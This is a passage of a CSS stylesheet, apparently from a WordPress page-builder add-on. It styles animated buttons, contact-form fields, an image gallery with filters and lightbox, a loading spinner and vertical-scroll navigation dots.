     -webkit-transform-origin: 0% 50%;
     transform-origin: 0% 50%;
}
 .premium-button-style1-left:before {
     -webkit-transform: scaleX(0);
     transform: scaleX(0);
     -webkit-transform-origin: 100% 50%;
     transform-origin: 100% 50%;
}
 .premium-button-style2-shutouthor:before, .premium-button-style2-scshutoutver:before{
     -webkit-transform: scaleY(0);
     transform: scaleY(0);
     -webkit-transform-origin: 100% 50%;
     transform-origin: 100% 50%;
}
 .premium-button-style2-shutoutver:before, .premium-button-style2-scshutouthor:before{
     -webkit-transform: scaleX(0);
     transform: scaleX(0);
     -webkit-transform-origin: 50% 50%;
     transform-origin: 50% 50%;
}
 .premium-button-style2-shutinhor:before{
     -webkit-transform: scaleX(1);
     transform: scaleX(1);
     -webkit-transform-origin: 50%;
     transform-origin: 50%;
}
 .premium-button-style2-shutinver:before{
     -webkit-transform: scaleY(1);
     transform: scaleY(1);
     -webkit-transform-origin: 50%;
     transform-origin: 50%;
}
 .premium-button-style1-bottom:hover:before, .premium-button-style1-top:hover:before{
     -webkit-transform: scaleY(1);
     transform: scaleY(1);
}
 .premium-button-style1-left:hover:before, .premium-button-style1-right:hover:before, .premium-button-style2-shutouthor:hover:before, .premium-button-style2-shutoutver:hover:before{
     -webkit-transform: scaleX(1);
     transform: scaleX(1);
}
 .premium-button-style2-shutinhor:hover:before{
     -webkit-transform: scaleX(0);
     transform: scaleX(0);
}
 .premium-button-style2-shutinver:hover:before{
     -webkit-transform: scaleY(0);
     transform: scaleY(0);
}
 .premium-button-style2-scshutouthor:hover:before{
     -webkit-transform: scaleX(0.9);
     transform: scaleX(0.9);
}
 .premium-button-style2-scshutoutver:hover:before{
     -webkit-transform: scaleY(0.8);
     transform: scaleY(0.8);
}
/*Diagonal*/
 .premium-button-style2-dshutinhor:before, .premium-button-style2-dshutinver:before {
     top: 50%;
     left: 50%;
     width: 120%;
     height: 0%;
     -webkit-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
     transform: translateX(-50%) translateY(-50%) rotate(-45deg);
     -webkit-transform-origin: 50%;
     transform-origin: 50%;
     -webkit-transition-property: all;
     transition-property: all;
}
 .premium-button-style2-dshutinver:before {
     -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
     transform: translateX(-50%) translateY(-50%) rotate(45deg);
}
 .premium-button-style2-dshutinhor:hover:before, .premium-button-style2-dshutinver:hover:before{
     height: 220%;
}
 .premium-button-style3-before i, .premium-button-style3-after i{
     opacity: 0;
     -webkit-transform: translateX(-5px);
     transform: translateX(-5px);
     -webkit-transition: all 0.5s ease-in-out;
     -moz-transition: all 0.5s ease-in-out;
     -ms-transition: all 0.5s ease-in-out;
     -o-transition: all 0.5s ease-in-out;
     transition: all 0.5s ease-in-out;
}
 .premium-button-style3-after i{
     -webkit-transform: translateX(5px);
     transform: translateX(5px);
}
 .premium-button-style3-after:hover i {
     opacity: 1;
}
 .premium-button-style3-before:hover i {
     opacity: 1;
}
 .premium-button-text-icon-wrapper {
     display: -webkit-box;
     display: -webkit-flex;
     display: -ms-flexbox;
     display: flex;
     justify-content: center;
     align-items: center;
}
 .premium-button-text-icon-wrapper span, .premium-button-text-icon-wrapper, .premium-button-text-icon-wrapper i{
     -webkit-transition: all 0.2s ease-in-out;
     -moz-transition: all 0.2s ease-in-out;
     -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
     transition: all 0.2s ease-in-out;
}
 .premium-button-style4-icon-wrapper {
     position: absolute;
     z-index: 2;
     width: 100%;
     text-align: center;
     display: flex;
     align-items: center;
     justify-content: center;
     height: 100%;
     opacity: 0;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-button-style4-icon-wrapper.top {
     bottom: -100%;
     left: 0;
}
 .premium-button-style4-icon-wrapper.bottom {
     top: -100%;
     left: 0;
}
 .premium-button-style4-icon-wrapper.left {
     top: 0;
     left: -100%;
}
 .premium-button-style4-icon-wrapper.right {
     top: 0;
     right: -100%;
}
 .premium-button-style4-bottom:hover .premium-button-style4-icon-wrapper {
     top: 0;
     opacity: 1;
}
 .premium-button-style4-top:hover .premium-button-style4-icon-wrapper {
     bottom: 0;
     opacity: 1;
}
 .premium-button-style4-left:hover .premium-button-style4-icon-wrapper {
     left: 0;
     opacity: 1;
}
 .premium-button-style4-right:hover .premium-button-style4-icon-wrapper {
     right: 0;
     opacity: 1;
}
 .premium-button-style4-bottom:hover .premium-button-text-icon-wrapper{
     -webkit-transform: translateY(100%);
     transform: translateY(100%);
     opacity: 0;
}
 .premium-button-style4-top:hover .premium-button-text-icon-wrapper{
     -webkit-transform: translateY(-100%);
     transform: translateY(-100%);
     opacity: 0;
}
 .premium-button-style4-left:hover .premium-button-text-icon-wrapper{
     -webkit-transform: translateX(100%);
     transform: translateX(100%);
     opacity: 0;
}
 .premium-button-style4-right:hover .premium-button-text-icon-wrapper{
     -webkit-transform: translateX(-100%);
     transform: translateX(-100%);
     opacity: 0;
}
/**************** Premium Contact Form7 **********/
/*************************************************/
 .premium_border_animation1 .wpcf7-span::after {
     display: block;
     height: 2px;
     content: '';
     top: -2px;
     position: relative;
     width: 0px;
     -webkit-transition: all ease-in-out .3s;
     -moz-transition: all ease-in-out .3s;
     -ms-transition: all ease-in-out .3s;
     -o-transition: all ease-in-out .3s;
     transition: all ease-in-out .3s;
}
 .premium_border_animation1 .wpcf7-span.is-focused::after {
     width: 100%;
}
/**************** Premium Image Button ***********/
/*************************************************/
 .premium-image-button {
     display: inline-block;
     position: relative;
     overflow: hidden;
     background: #6ec1e4;
     cursor: pointer;
     -webkit-transition: all 0.2s ease-in-out !important;
     -moz-transition: all 0.2s ease-in-out !important;
     -ms-transition: all 0.2s ease-in-out !important;
     -o-transition: all 0.2s ease-in-out !important;
     transition: all 0.2s ease-in-out !important;
}
/*Default background for slide styles*/
 .premium-image-button:hover, .premium-image-button-style4-icon-wrapper, .premium-image-button-style1-top:before, .premium-image-button-style1-bottom:before, .premium-image-button-style1-left:before, .premium-image-button-style1-right:before {
     background-color: #54595f;
}
 .premium-image-button.premium-image-button-sm {
     padding: 12px 24px;
     font-size: 14px;
     line-height: 1;
}
 .premium-image-button.premium-image-button-md {
     padding: 14px 26px;
     font-size: 16px;
     line-height: 1.2;
}
 .premium-image-button.premium-image-button-lg {
     padding: 16px 28px;
     font-size: 18px;
     line-height: 1.3333;
}
 .premium-image-button.premium-image-button-block {
     font-size: 15px;
     line-height: 1;
     padding: 12px 24px;
     width: 100%;
     text-align: center;
}
 .premium-image-button-text-icon-wrapper {
     display: -webkit-box;
     display: -webkit-flex;
     display: -ms-flexbox;
     display: flex;
     justify-content: center;
     align-items: center;
     position: relative;
     z-index: 3;
}
 .premium-image-button-text-icon-wrapper span, .premium-image-button-text-icon-wrapper, .premium-image-button-text-icon-wrapper i{
     -webkit-transition: all 0.2s ease-in-out;
     -moz-transition: all 0.2s ease-in-out;
     -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
     transition: all 0.2s ease-in-out;
}
 .premium-image-button-style1-bottom:before, .premium-image-button-style1-top:before, .premium-image-button-style1-left:before, .premium-image-button-style1-right:before {
     -webkit-transition: all 0.2s ease-in-out;
     -moz-transition: all 0.2s ease-in-out;
     -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
     transition: all 0.2s ease-in-out;
}
 .premium-image-button-style1-bottom:before {
     content: "";
     position: absolute;
     width: 100%;
     height: 0;
     top: 0;
     left: 0;
}
 .premium-image-button-style1-top:before {
     content: "";
     position: absolute;
     width: 100%;
     height: 0;
     bottom: 0;
     left: 0;
}
 .premium-image-button-style1-right:before {
     content: "";
     position: absolute;
     width: 0;
     height: 100%;
     bottom: 0;
     left: 0;
}
 .premium-image-button-style1-left:before {
     content: "";
     position: absolute;
     width: 0;
     height: 100%;
     top: 0;
     right: 0;
}
 .premium-image-button-style1-bottom:hover:before {
     height: 100%;
}
 .premium-image-button-style1-top:hover:before {
     height: 100%;
}
 .premium-image-button-style1-right:hover:before {
     width: 100%;
}
 .premium-image-button-style1-left:hover:before {
     width: 100%;
}
 .premium-image-button-diagonal-effect-top, .premium-image-button-diagonal-effect-bottom, .premium-image-button-diagonal-effect-left, .premium-image-button-diagonal-effect-right {
     z-index: 10;
}
 .premium-image-button-diagonal-effect-top:before, .premium-image-button-diagonal-effect-bottom:before, .premium-image-button-diagonal-effect-left:before, .premium-image-button-diagonal-effect-right:before {
     position: absolute;
     top: 0px;
     left: 0px;
     width: 100%;
     height: 100%;
     content: "";
     z-index: 1;
     background: rgba(255,255,255,0.2);
     -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -webkit-transition: all 0.8s ease-out;
     -moz-transition: all 0.8s ease-out;
     -o-transition: all 0.8s ease-out;
     -ms-transition: all 0.8s ease-out;
     transition: all 0.8s ease-out;
}
 .premium-image-button-diagonal-effect-right:hover:before, .premium-image-button-diagonal-effect-left:before {
     -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
     -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
     -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
     -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
     transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
}
 .premium-image-button-diagonal-effect-left:hover:before, .premium-image-button-diagonal-effect-right:before {
     -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
     -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
     -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
     -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
     transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
}
 .premium-image-button-diagonal-effect-top:hover:before, .premium-image-button-diagonal-effect-bottom:before {
     -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
}
 .premium-image-button-diagonal-effect-bottom:hover:before, .premium-image-button-diagonal-effect-top:before {
     -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
     -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
     -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
     -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
     transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
}
 .premium-image-button-style4-icon-wrapper {
     position: absolute;
     z-index: 2;
     width: 100%;
     text-align: center;
     display: flex;
     align-items: center;
     justify-content: center;
     height: 100%;
     opacity: 0;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-image-button-style4-icon-wrapper.top {
     bottom: -100%;
     left: 0;
}
 .premium-image-button-style4-icon-wrapper.bottom {
     top: -100%;
     left: 0;
}
 .premium-image-button-style4-icon-wrapper.left {
     top: 0;
     left: -100%;
}
 .premium-image-button-style4-icon-wrapper.right {
     top: 0;
     right: -100%;
}
 .premium-image-button-style4-bottom:hover .premium-image-button-style4-icon-wrapper {
     top: 0;
     opacity: 1;
}
 .premium-image-button-style4-top:hover .premium-image-button-style4-icon-wrapper {
     bottom: 0;
     opacity: 1;
}
 .premium-image-button-style4-left:hover .premium-image-button-style4-icon-wrapper {
     left: 0;
     opacity: 1;
}
 .premium-image-button-style4-right:hover .premium-image-button-style4-icon-wrapper {
     right: 0;
     opacity: 1;
}
 .premium-image-button-style4-bottom:hover .premium-image-button-text-icon-wrapper{
     -webkit-transform: translateY(100%);
     transform: translateY(100%);
     opacity: 0;
}
 .premium-image-button-style4-top:hover .premium-image-button-text-icon-wrapper{
     -webkit-transform: translateY(-100%);
     transform: translateY(-100%);
     opacity: 0;
}
 .premium-image-button-style4-left:hover .premium-image-button-text-icon-wrapper{
     -webkit-transform: translateX(100%);
     transform: translateX(100%);
     opacity: 0;
}
 .premium-image-button-style4-right:hover .premium-image-button-text-icon-wrapper{
     -webkit-transform: translateX(-100%);
     transform: translateX(-100%);
     opacity: 0;
}
 .premium-image-button-overlap-effect-horizontal:before, .premium-image-button-overlap-effect-vertical:before {
     position: absolute;
     content: "";
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     opacity: 0;
     -webkit-transition: all 1s ease-in-out;
     -moz-transition: all 1s ease-in-out;
     -ms-transition: all 1s ease-in-out;
     -o-transition: all 1s ease-in-out;
     transition: all 1s ease-in-out;
     background: rgba(255,255,255,0.2);
     animation-name: premium-overlap-effect-done;
     animation-duration: 1s;
}
 .premium-image-button-overlap-effect-vertical:before {
     animation-name: premium-overlap-ver-effect-done;
     animation-duration: 1s;
}
 .premium-image-button-overlap-effect-horizontal:hover:before {
     animation-name: premium-overlap-effect;
     animation-duration: 1s;
}
 .premium-image-button-overlap-effect-vertical:hover:before {
     animation-name: premium-overlap-ver-effect;
     animation-duration: 1s;
}
 @keyframes premium-overlap-effect{
     0% {
         opacity: 0;
         -webkit-transform: rotateY(0deg);
         transform: rotateY(0deg);
    }
     50% {
         opacity: 1;
         -webkit-transform: rotateY(180deg);
         transform: rotateY(180deg);
    }
     100% {
         opacity: 0;
         -webkit-transform: rotateY(360deg);
         transform: rotateY(360deg);
    }
}
 @keyframes premium-overlap-effect-done{
     0% {
         opacity: 0;
         -webkit-transform: rotateY(0deg);
         transform: rotateY(0deg);
    }
     50% {
         opacity: 1;
         -webkit-transform: rotateY(180deg);
         transform: rotateY(180deg);
    }
     100% {
         opacity: 0;
         -webkit-transform: rotateY(360deg);
         transform: rotateY(360deg);
    }
}
 @keyframes premium-overlap-ver-effect{
     0% {
         opacity: 0;
         -webkit-transform: rotateX(0deg);
         transform: rotateX(0deg);
    }
     50% {
         opacity: 1;
         -webkit-transform: rotateX(180deg);
         transform: rotateX(180deg);
    }
     100% {
         opacity: 0;
         -webkit-transform: rotateX(360deg);
         transform: rotateX(360deg);
    }
}
 @keyframes premium-overlap-ver-effect-done{
     0% {
         opacity: 0;
         -webkit-transform: rotateX(0deg);
         transform: rotateX(0deg);
    }
     50% {
         opacity: 1;
         -webkit-transform: rotateX(180deg);
         transform: rotateX(180deg);
    }
     100% {
         opacity: 0;
         -webkit-transform: rotateX(360deg);
         transform: rotateX(360deg);
    }
}
/**************** Premium Grid *******************/
/*************************************************/
 .premium-img-gallery-filter, .premium-blog-filter {
     display: flex;
     align-items: center;
     justify-content: center;
}
 .premium-img-gallery {
     clear: both;
     overflow: hidden;
}
 .premium-gallery-container .premium-gallery-item {
     padding: 10px;
     float: left;
    /* Google Chrome isotope issue */
}
 .premium-gallery-container .grid-sizer {
     width: 33.33%;
}
 .premium-img-gallery-filter .premium-gallery-cats-container li a.category, .premium-blog-filter .premium-blog-cats-container li a.category {
     border-radius: 75px;
     margin: 15px 5px 20px;
     padding: 7px 20px;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-img-gallery-filter .premium-gallery-cats-container li a.category span {
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .pa-gallery-img {
     position: relative;
}
 .pa-gallery-img .pa-gallery-whole-link {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
}
 .pa-gallery-img.style2 .pa-gallery-whole-link {
     z-index: 99;
}
 .pa-gallery-img-container {
     overflow: hidden;
     -webkit-backface-visibility: hidden;
     -moz-backface-visibility: hidden;
     -webkit-transform: translate3d(0, 0, 0);
     -moz-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .pa-gallery-img-container img {
     display: block;
     width: 100%;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-img-gallery.gray img {
     filter: grayscale(100%);
}
 .premium-img-gallery.zoomout img, .premium-img-gallery.scale img{
     transform: scale(1.2);
}
 .premium-img-gallery.sepia img{
     -webkit-filter: sepia(30%);
     filter: sepia(30%);
}
 .premium-img-gallery.bright img{
     -webkit-filter: brightness(1);
     filter: brightness(1);
}
 .premium-img-gallery.trans img{
     -webkit-transform: translateX(-15px) scale(1.1);
     transform: translateX(-15px) scale(1.1);
}
 .pa-gallery-img .pa-gallery-magnific-image, .pa-gallery-img .pa-gallery-img-link {
     outline: none;
}
 .pa-gallery-img .pa-gallery-magnific-image span, .pa-gallery-img .pa-gallery-img-link span {
     line-height: 1;
     display: inline-block;
     opacity: 0;
     margin: 0 5px;
     padding: 15px;
     border-radius: 50%;
}
 .pa-gallery-img.style2 .pa-gallery-magnific-image span, .pa-gallery-img.style2 .pa-gallery-img-link span {
     margin: 0 5px 20px;
}
 .pa-gallery-img:hover .pa-gallery-magnific-image span {
     -webkit-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.3s;
     -moz-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.3s;
     -ms-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.3s;
     -o-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.3s;
     transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.3s;
}
 .pa-gallery-img:hover .pa-gallery-img-link span {
     -webkit-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.6s;
     -moz-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.6s;
     -ms-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.6s;
     -o-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.6s;
     transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.6s;
}
 .pa-gallery-img:hover .pa-gallery-magnific-image span, .pa-gallery-img:hover .pa-gallery-img-link span, .premium-gallery-icon-show a.pa-gallery-video-icon span {
     opacity: 1;
}
 .premium-img-gallery-filter .premium-gallery-cats-container, .premium-blog-filter .premium-blog-cats-container {
     text-align: center;
     margin: 0;
}
 .premium-img-gallery-filter .premium-gallery-cats-container li, .premium-blog-filter .premium-blog-cats-container li {
     list-style: none;
     display: inline-flex;
}
 .premium-img-gallery.zoomin .pa-gallery-img:hover img {
     transform: scale(1.1);
}
 .premium-img-gallery.zoomout .pa-gallery-img:hover img {
     transform: scale(1);
}
 .premium-img-gallery.scale .pa-gallery-img:hover img {
     transform: scale(1.3) rotate(5deg);
}
 .premium-img-gallery.gray .pa-gallery-img:hover img {
     filter: grayscale(0%);
}
 .premium-img-gallery.blur .pa-gallery-img:hover img {
     filter: blur(3px);
}
 .premium-img-gallery.sepia .pa-gallery-img:hover img {
     -webkit-filter: sepia(0%);
     filter: sepia(0%);
}
 .premium-img-gallery.trans .pa-gallery-img:hover img {
     -webkit-transform: translateX(0px) scale(1.1);
     -moz-transform: translateX(0px) scale(1.1);
     transform: translateX(0px) scale(1.1);
}
 .premium-img-gallery.bright .pa-gallery-img:hover img {
     -webkit-filter: brightness(1.2);
     filter: brightness(1.2);
}
 .pa-gallery-img .premium-gallery-caption {
     padding: 10px;
}
 .pa-gallery-img .premium-gallery-caption .premium-gallery-img-name{
     margin-bottom: 0;
}
 .pa-gallery-img.style1 {
     overflow: hidden;
}
 .pa-gallery-img.style1 .pa-gallery-icons-wrapper, .pa-gallery-img.default .pa-gallery-icons-wrapper{
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .pa-gallery-img.style1 .pa-gallery-icons-inner-container, .pa-gallery-img.default .pa-gallery-icons-inner-container {
     position: absolute;
     top: 33.33%;
     width: 100%;
     text-align: center;
     -webkit-transform: translateY(-50%);
     transform: translateY(-50%);
     z-index: 999;
}
 .pa-gallery-img.style1 .premium-gallery-caption {
     position: absolute;
     top: auto;
     right: 0;
     left: 0;
     width: 100%;
     -webkit-transition: all 500ms ease 0s;
     -moz-transition: all 500ms ease 0s;
     -ms-transition: all 500ms ease 0s;
     -o-transition: all 500ms ease 0s;
     transition: all 500ms ease 0s;
     -webkit-transform: translate3d(0,100%,0);
     -moz-transform: translate3d(0,100%,0);
     -ms-transform: translate3d(0,100%,0);
     -o-transform: translate3d(0,100%,0);
     transform: translate3d(0,100%,0);
}
 .pa-gallery-img.default .premium-gallery-caption {
     position: absolute;
     top: auto;
     right: 0;
     left: 0;
     width: 100%;
     bottom: 0;
}
 .pa-gallery-img.style1:hover .premium-gallery-caption {
     -webkit-transform: translate3d(0,0,0);
     -moz-transform: translate3d(0,0,0);
     -ms-transform: translate3d(0,0,0);
     -o-transform: translate3d(0,0,0);
     transform: translate3d(0,0,0);
     bottom: -1px !important;
}
 .pa-gallery-img.style2 .pa-gallery-icons-caption-container{
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     opacity: 0;
     -webkit-backface-visibility: hidden;
     -moz-backface-visibility: hidden;
     backface-visibility: hidden;
     -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
     -moz-transition: -moz-transform 0.3s, opacity 0.3s;
     transition: transform 0.3s, opacity 0.3s;
     z-index: 1;
     background-color: rgba(108,191,226,0.68);
     display: flex;
     text-align: center;
     align-items: center;
}
 .pa-gallery-img.style2 .pa-gallery-icons-caption-cell {
     width: 100%;
}
 .pa-gallery-img.style2:hover .pa-gallery-icons-caption-container{
     opacity: 1;
     -webkit-transform: translate(15px, 15px);
     -moz-transform: translate(15px, 15px);
     -ms-transform: translate(15px, 15px);
     transform: translate(15px, 15px);
}
 .premium-clearfix {
     clear: both;
}
 .premium-gallery-container .pa-gallery-item {
     padding: 10px;
}
/** * Metro Style */
 .premium-img-gallery-metro .premium-gallery-item {
     overflow: hidden 
}
 .premium-img-gallery-metro .pa-gallery-img, .premium-img-gallery-metro .pa-gallery-img-container {
     height: 100%;
}
 .premium-img-gallery-metro .pa-gallery-image {
     min-height: 100%;
     width: 100%;
     object-fit: fill;
}
 .premium-img-gallery .premium-gallery-item-hidden {
    /* display: none;
     */
     visibility: hidden;
     width: 0 !important;
     height: 0 !important;
     margin: 0 !important;
     padding: 0 !important;
}
 .premium-gallery-load-more .premium-gallery-load-more-btn {
     box-shadow: none;
     text-shadow: none;
     border: none;
     outline: none;
     -webkit-box-align: center;
     -ms-flex-align: center;
     align-items: center;
     vertical-align: bottom;
     cursor: pointer;
     line-height: 1;
     font-style: normal;
     font-weight: normal;
     background-image: none;
     color: #fff;
     -webkit-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-gallery-load-more-btn {
     display: inline-flex;
     align-items: center;
}
 .premium-loader {
     border: 3px solid #f3f3f3;
     border-top-width: 3px;
     border-top-style: solid;
     border-top-color: rgb(243, 243, 243);
     border-radius: 50%;
     border-top: 3px solid;
     border-top-color: #bbb;
     width: 30px;
     height: 30px;
     -webkit-animation: spin 2s linear infinite;
     animation: spin 2s linear infinite;
     margin: 0 auto;
}
 .premium-gallery-load-more-btn div {
     margin-left: 3px;
}
 .premium-gallery-load-more-btn .premium-loader {
     display: inline-block;
     width: 20px;
     height: 20px;
}
/** * Video */
 .pa-gallery-img .pa-gallery-lightbox-wrap {
     display: inline-block;
}
 .premium-img-gallery-no-lightbox .premium-gallery-video-item .pa-gallery-img, .pa-gallery-img .pa-gallery-video-icon {
     cursor: pointer;
}
 .pa-gallery-img-container iframe, .pa-gallery-img-container video {
     position: absolute;
     visibility: hidden;
     top: 0;
     left: 0;
     max-width: 100%;
     width: 100%;
     height: 100%;
     margin: 0;
     line-height: 1;
     border: none;
}
 .pa-gallery-img-container video {
     -o-object-fit: contain;
     object-fit: contain;
}
.pa-gallery-icons-inner-container svg,
.pa-gallery-icons-caption-cell svg {
    width: 14px;
    height: 14px;
}
 @-webkit-keyframes spin {
     0% {
         -webkit-transform: rotate(0deg);
    }
     100% {
         -webkit-transform: rotate(360deg);
    }
}
 @keyframes spin {
     0% {
         transform: rotate(0deg);
    }
     100% {
         transform: rotate(360deg);
    }
}
/************ Premium Vertical Scroll ************/
/*************************************************/
 .premium-vscroll-inner {
     position: relative;
    /* overflow: hidden;
     */
     min-height: 100%;
}
 .premium-vscroll-inner .premium-vscroll-dots {
     position: fixed;
     z-index: 100;
     opacity: 1;
     margin-top:-32px;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-vscroll-wrap .premium-vscroll-nav-menu {
     opacity: 1;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-vscroll-wrap .premium-vscroll-dots-hide {
     opacity: 0;
     visibility: hidden;
}
 .premium-vscroll-dots.middle{
     top:50% 
}
 .premium-vscroll-dots.top{
     top:40px 
}
 .premium-vscroll-dots.bottom {
     bottom:30px 
}
 .premium-vscroll-dots.right{
     right:17px 
}
 .premium-vscroll-dots.left{
     left:17px 
}
 .premium-vscroll-inner ul.premium-vscroll-dots-list, .premium-vscroll-wrap .premium-vscroll-nav-menu {
     margin: 0 !important;
     padding: 0;
}
 .premium-vscroll-inner ul.premium-vscroll-dots-list li {
     width: 14px;
     height: 13px;
     margin: 7px;
     position: relative;
     display: -webkit-box;
     display: -webkit-flex;
     display: -ms-flexbox;
     display: flex;
     -webkit-box-pack: center;
     -ms-flex-pack: center;
     -webkit-justify-content: center;
     justify-content: center;
     -webkit-box-align: center;
     -ms-flex-align: center;
     -webkit-align-items: center;
     align-items: center;
     overflow: visible;
}
 .premium-vscroll-inner .premium-vscroll-dot-item .premium-vscroll-nav-link {
     display: block;
     position: relative;
     z-index: 1;
     width: 100%;
     height: 100%;
     cursor: pointer;
     text-decoration: none;
}
 .premium-vscroll-inner .premium-vscroll-dot-item .premium-vscroll-nav-link span {
     top: 2px;
     left: 2.5px;
     width: 8px;
     height: 8px;
     border: 1px solid #000;
     -webkit-border-radius: 50%;
     -moz-border-radius: 50%;
     border-radius: 50%;
     position: absolute;
     z-index: 1;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-vscroll-inner .premium-vscroll-dot-item.active .premium-vscroll-nav-link span {
     -webkit-transform: scale(1.6);
     -moz-transform: scale(1.6);
     -ms-transform: scale(1.6);
     -o-transform: scale(1.6);
     transform: scale(1.6);
}
 .premium-vscroll-inner .premium-vscroll-dot-item .premium-vscroll-tooltip {
     position: absolute;
     color: #fff;
     font-size: 14px;
     font-family: arial,helvetica,sans-serif;
     white-space: nowrap;
     max-width: 220px;
     padding-left: 0.4em;
     padding-right: 0.4em;
}
 .premium-vscroll-inner .premium-vscroll-dots.right .premium-vscroll-tooltip {
     right: 27px 
}
/* * Lines */
 .premium-vscroll-inner .premium-vscroll-dots.lines .premium-vscroll-dot-item {
     width: 4px;
     height: 30px;
}
 .premium-vscroll-inner .premium-vscroll-dots.lines .premium-vscroll-dot-item span {
     width: 100%;
     height: 100%;
     border-radius: 0;
}
 .premium-vscroll-inner .premium-vscroll-dots.lines .premium-vscroll-dot-item.active span {
     -webkit-transform: scale(1);
     -moz-transform: scale(1);
     -ms-transform: scale(1);
     -o-transform: scale(1);
     transform: scale(1);
}
 @media(max-width: 768px) {
     .premium-vscroll-dots.right{
         right:7px 
    }
     .premium-vscroll-dots.left{
         left:7px 
    }
}
 .premium-vscroll-inner .premium-vscroll-dots.right .premium-vscroll-tooltip::after {
     position: absolute;
     top: 50%;
     content: '';
     left: calc(100% - 1px);
     width: 10px;
     height: 0;
     border-top: 6px solid transparent;
